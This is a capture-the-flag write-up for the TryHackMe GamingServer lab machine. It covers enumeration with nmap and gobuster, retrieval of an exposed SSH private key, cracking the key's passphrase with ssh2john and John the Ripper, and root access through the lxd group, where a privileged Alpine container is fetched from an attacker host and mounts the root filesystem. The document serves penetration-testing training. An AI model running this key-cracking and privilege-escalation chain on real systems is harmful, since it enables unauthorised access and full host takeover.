TryHackMe GamingServer Writeup
This writeup tries to help you root the TryHackMe GamingServer box on TryHackMe.com. All steps towards the final goal: rooting the box, will be explained in detail.
TryHackMe GamingServer – Enumeration
We start by running a port scan on the box using nmap. The command is shown below:
nmap -sV -sC -Pn -vvv <HOST_IP>
The sV flag is used to figure out service/version info, the sC flag is used to run some default scripts and the Pn flag is used to skip host discovery. The results of the scan can be seen below:
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCrmafoLXloHrZgpBrYym3Lpsxyn7RI2PmwRwBsj1OqlqiGiD4wE11NQy3KE3Pllc/C0WgLBCAAe+qHh3VqfR7d8uv1MbWx1mvmVxK8l29UH1rNT4mFPI3Xa0xqTZn4Iu5RwXXuM4H9OzDglZas6RIm6Gv+sbD2zPdtvo9zDNj0BJClxxB/SugJFMJ+nYfYHXjQFq+p1xayfo3YIW8tUIXpcEQ2kp74buDmYcsxZBarAXDHNhsEHqVry9I854UWXXCdbHveoJqLV02BVOqN3VOw5e1OMTqRQuUvM5V4iKQIUptFCObpthUqv9HeC/l2EZzJENh+PmaRu14izwhK0mxL
|   256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEaXrFDvKLfEOlKLu6Y8XLGdBuZ2h/sbRwrHtzsyudARPC9et/zwmVaAR9F/QATWM4oIDxpaLhA7yyh8S8m0UOg=
|   256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOLrnjg+MVLy+IxVoSmOkAtdmtSWG0JzsWVDV2XvNwrY
80/tcp open  http    syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: House of danak
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only the SSH service and a Web server is running. The web server runs on Apache 2.4.29 and the version of SSH used is OpenSSH 7.6p1
Apache Web server
By accessing the IP in your browser you can find the following page

By looking at the page source we can see a comment near the end of the </body> tag. The message is:
<!-- john, please add some actual content to the site! lorem ipsum is horrible to look at. -->
This might indicate that john is a valid user to log in with using SSH. Let’s enumerate further using a tool named gobuster. Gobuster is a tool which quickly scans a website for valid URLs. Doing so, it might be able to find hidden directories or files. The instructions on how to install Gobuster are written inside the Github page. Then start gobuster by using the following command:
gobuster dir -u http://<HOST_IP>/ -w /usr/share/wordlists/common.txt
The common.txt file is a list containing all default files and directories. If you don’t run kali, you can clone the SecLists repository in order to get your list as well. Let’s see what results gobuster finds!
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.html (Status: 200)
/robots.txt (Status: 200)
/secret (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
The most interesting directory here is the /secret directory. Let’s browse this directory!

Interesting, a secret key! This might be John’s secret key to have access using SSH. Let’s get this key using wget:
wget http://<HOST_IP>/secret/secretKey
Now run the following command to use the secret key to try to log into the server using SSH:
chmod 400 secretKey
ssh -i secretKey john@<HOST_IP>
Using John to crack the SSH passphrase
Hmm, no luck.. The SSH key needs a passphrase. Luckily John the Ripper has a Python binary to make a hash out of the SSH key. This binary is called ssh2john and is part of the John the ripper tool. Let’s run this binary in order to create the hash:
ssh2john id_rsa > id_rsa.hash
Now we can use john the normal way in order to brute-force the passphrase. Run john using the following command:
john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
After a few seconds, john finds the passphrase! Run:
john id_rsa.hash --show
in order to show the passphrase in a neater way. Now let’s use this passphrase to log-in.
ssh -i secretKey john@<HOST_IP>

john@exploitable:~$
And we are in! The user.txt can be found in the current directory.
Gaining root privileges
By running id we can see that we are part of the lxd group. Lxd is a Linux System Container Manager. By reading this article we can see that it is possible to perform privilege escalation using lxd. We can replicate the steps in the article in order to perform this privilege escalation ourselves.
On the attacking machine:
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
python3 -m http.server
On the box
cd /tmp
wget http://<ATTACKER_IP>:8000/alpine-v3.12-x86_64-20200903_1108.tar.gz
lxc image import ./alpine-v3.12-x86_64-20200903_1108.tar.gz --alias myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
cd /mnt/root
Now root is mounted. You can move to /mnt/root in order to find the root flag. What we just did was making linux container out of the / directory. Since roots files were stored here as well, we were able to view them. So the root flag is stored at /mnt/root/root/root.txt


1 Comment